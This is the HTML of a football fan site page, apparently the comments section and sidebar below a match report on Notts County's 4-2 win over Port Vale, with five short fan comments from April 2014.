                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Notts+County+4+-+2+Port+Vale%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Farticles%2Freports%2Fnotts-county-4-2-port-vale-r291%2F&amp;title=Notts+County+4+-+2+Port+Vale" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Notts County 4 - 2 Port Vale' data-webShareText='Notts County 4 - 2 Port Vale' data-webShareUrl='https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		
		

<div data-followApp='cms' data-followArea='records1' data-followID='291' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</section>

<nav class='ipsPager'>
	<div class="ipsPager_prev">
		
			<a href="https://prideofnottingham.co.uk/articles/reports/" title="Go to Match Reports" rel="up">
				<span class="ipsPager_type">Go to articles</span>
			</a>
		
	</div>
	
</nav>


	<h2 class='ipsHide'>Member Feedback</h2>
	<div class='ipsBox ipsBox--commentsAndReviews ipsBox--clip ipsPull' id="replies">
		
<div data-controller='core.front.core.commentsWrapper' data-tabsId='374038fca421cfa8e4d7cde90c46e7c6'>
	
<i-tabs class='ipsTabs' id='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_content' >
	<div role='tablist'>
		
			<a href='https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/?&amp;tab=comments' id='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_comments' class="ipsTabs__tab" title='5 Comments' role="tab" aria-controls='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_comments_panel' aria-selected="true">
				5 Comments
			</a>
		
	</div>
	
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
</i-tabs>
<section id='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_content' class='ipsTabs__panels '>
	
		
			<div id='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_comments_panel' class="ipsTabs__panel" role="tabpanel" aria-labelledby='ipsTabs_374038fca421cfa8e4d7cde90c46e7c6_comments'>
				
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-commentsType='comments' data-baseURL='https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/' data-lastPage data-feedID='r__categories-articles-291' id='comments' data-follow-area-id="records1-291">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/?&amp;tab=comments&amp;recommended=comments' class=' ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsTitle ipsTitle--h5 i-padding_2 i-flex i-align-items_center i-justify-content_space-between'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>
	
	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		<form action="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/?&amp;csrfKey=e7b01acb5b9b7bcb9b42531bb91b95e6&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
			

					
					
						
						
						




<a id='comment-988'></a>
<a id='findComment-988'></a>
<article id='elComment_988' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-988_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-291" data-commentApp='cms' data-commentType='records1' data-commentID="988" data-quoteData='{&quot;userid&quot;:38,&quot;username&quot;:&quot;super_ram&quot;,&quot;timestamp&quot;:1397329514,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:291,&quot;contentcommentid&quot;:988}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>super_ram</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='super_ram is a moderator'>
										<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2014-04-12T19:05:14Z' title='12/04/14 19:05' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2014</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-988' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=38" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-988' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>Great report Joe.Smiles all round</p><br>
			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-989'></a>
<a id='findComment-989'></a>
<article id='elComment_989' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-989_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-291" data-commentApp='cms' data-commentType='records1' data-commentID="989" data-quoteData='{&quot;userid&quot;:136,&quot;username&quot;:&quot;GrannyPie&quot;,&quot;timestamp&quot;:1397338076,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:291,&quot;contentcommentid&quot;:989}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/136-grannypie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to GrannyPie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-136.png" alt="GrannyPie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Legend (15/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/136-grannypie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to GrannyPie's profile" class="ipsUsername" translate="no"><span class='format-members'>GrannyPie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2014-04-12T21:27:56Z' title='12/04/14 21:27' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2014</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-989' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=136" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-989' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>Much nicer reading today than last week! I hope we get more of these .COYP</p><br>
			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-991'></a>
<a id='findComment-991'></a>
<article id='elComment_991' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-991_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-291" data-commentApp='cms' data-commentType='records1' data-commentID="991" data-quoteData='{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1397433471,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:291,&quot;contentcommentid&quot;:991}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='Chris is a moderator'>
										<span style="color: #dab800;"><strong>Administrators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2014-04-13T23:57:51Z' title='13/04/14 23:57' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 13, 2014</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-991' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-991' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>Why would we want to send our match report writer a way? Wait until the end of the season, they we will grant you leave and me might provide you with your bus fair home!<br><br>It was a great result, 2-0 down and very poor goals... I felt we was sunk!<br><br>Only our Italian Friends had confidence that I know.</p>

			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-992'></a>
<a id='findComment-992'></a>
<article id='elComment_992' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-992_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-291" data-commentApp='cms' data-commentType='records1' data-commentID="992" data-quoteData='{&quot;userid&quot;:104,&quot;username&quot;:&quot;upthepies&quot;,&quot;timestamp&quot;:1397496497,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:291,&quot;contentcommentid&quot;:992}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/104-upthepies/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/104-upthepies/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to upthepies's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-104.gif" alt="upthepies" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/104-upthepies/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/104-upthepies/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to upthepies's profile" class="ipsUsername" translate="no"><span class='format-members'>upthepies</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2014-04-14T17:28:17Z' title='14/04/14 17:28' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 14, 2014</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-992' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=104" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-992' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>I went away myself, decided not to go to Notts and spend some time in a lovely greek island. This win being the best thing about returning home! I am kicking myself for missing it.</p><br>
			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-993'></a>
<a id='findComment-993'></a>
<article id='elComment_993' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-993_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-291" data-commentApp='cms' data-commentType='records1' data-commentID="993" data-quoteData='{&quot;userid&quot;:156,&quot;username&quot;:&quot;Canadian&quot;,&quot;timestamp&quot;:1397564343,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:291,&quot;contentcommentid&quot;:993}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/156-canadian/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/156-canadian/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Canadian's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-156.jpg" alt="Canadian" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Veteran (13/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/156-canadian/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/156-canadian/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fnotts-county-4-2-port-vale-r291%252F' title="Go to Canadian's profile" class="ipsUsername" translate="no"><span class='format-members'>Canadian</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<span class='format-members'>Members</span>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2014-04-15T12:19:03Z' title='15/04/14 12:19' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 15, 2014</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-993' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=156" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-993' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>Great report Joe. </p><p></p><p>I didn't get to listen to the game as we had internet problems <img src="https://prideofnottingham.co.uk/uploads/emoticons/default_sad.png" alt=":(" srcset="https://prideofnottingham.co.uk/uploads/emoticons/sad@2x.png 2x" width="20" height="20" loading="lazy"> . </p><p></p><p>What a bloody game to have those problems hey. </p><p></p><p>IF" we get more than 3 points over easter, I think we'll be fine </p>

			
		</div>
	</div>
	
	
</div>
</article>
					


			
			
<input type="hidden" name="csrfKey" value="e7b01acb5b9b7bcb9b42531bb91b95e6" />


		</form>
	</div>
	
	
		<div class='ipsComposeAreaWrapper' data-role='replyArea'>
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="e7b01acb5b9b7bcb9b42531bb91b95e6">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL25vdHRzLWNvdW50eS00LTItcG9ydC12YWxlLXIyOTEvI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	
</div>
			</div>
		
	
</section>

</div>
	</div>



									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">


<!--CT: tickers_on_sidebar-->



				
				
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_lofax1pfp" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div title="Click here for more Notts County news from NewsNow" style="width:100%;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;">
	<div style="margin:0;padding:0;border:1px solid #fff;background:#555;">
		<div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;">
			<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow"	style="border:0;text-decoration:none;" rel="nofollow">
				<img src="https://prideofnottingham.co.uk/public/images/newsnow.gif" alt="As featured on NewsNow: Notts County news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;" />
			</a>
		</div>
		<div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;">
			<span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;">
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"></a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow">Notts County News</a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"> 24/7</a>
			</span>
			<span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"></span>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_0yni8edaw" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div class="interactwithus_Wrapper3 ipsClearfix ipsResponsive_block">
	<div class="interactwithus_Wrapper4">
		<div class="ipsPos_left ipsResponsive_block ipsResponsive_hidePhone ipsResponsive_hideTablet">
		</div>
		<div class="interactwithus_Text ipsPos_left ipsResponsive_block">
			<p>
				<a href="https://prideofnottingham.co.uk/community/" style="text-decoration: none">
					<span class="interactwithus_Line">Join the conversation on the</span>
					<span class="interactwithus_Line"><strong>Pride of Nottingham</strong> Community Forums!</span>
				</a>
			</p>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
     hidden
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Slider widget" data-blockID="app_fcontent_fcWidget_zbgpn82tg" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts="" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
            </div>
        </div>
        
    

    
</section>

    
        



<section
